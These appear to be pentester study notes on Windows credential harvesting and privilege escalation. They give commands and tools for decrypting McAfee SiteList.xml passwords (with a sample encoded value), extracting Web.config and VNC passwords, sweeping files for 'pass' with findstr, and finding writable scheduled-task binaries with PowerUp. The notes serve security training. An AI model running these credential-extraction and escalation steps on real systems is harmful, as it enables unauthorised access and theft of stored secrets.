
SiteList.xml
- Used by McAfee Security agent for managing software update.
- Locate at
C:\ProgramData\McAfee\Common Framework\SiteList.xml - The config file include encrypt credentials
- Default encrypt is XOR + 3DES
- Can be decrypt by

mcafee_sitelist_pwd_decrypt.py(老工具,問題多,不建議用) orGet-DecryptedSitelistPassword.ps1
. .\Get-DecryptedSitelistPassword.ps1; Get-DecryptedSitelistPassword -B64Pass 'MQCBNesmh4xsoov8E4KA/i9ukpwRoD3RDId9bU+InCJ/abAFPM9B3Q=='
Web.config
Powershell (PowerUp.ps1)Get-WebConfig
vnc.ini
vncpwd.exe <encrypt password>
cmd (General Search)
findstr /si pass *.txt *.xml *.ini *.vbs *.cmd *.ps1 *.bat *.inf *.eml

Scheduled Tasks
Binary overwrite (Missing Binary)
not effected by unquote path
Detection
taskched.msc
Powershell
$schdule=new-object -com('Schedule.Service'); $schdule.connect(); $tasks=$schdule.getfolder('\').gettasks(0); $tasks | fl
Powershell (PowerUp)
Get-ModifiableScheduledTaskFile (| select )
cmd

schtasks /query /TN <task name> /xml

autoruns (sysinternals)
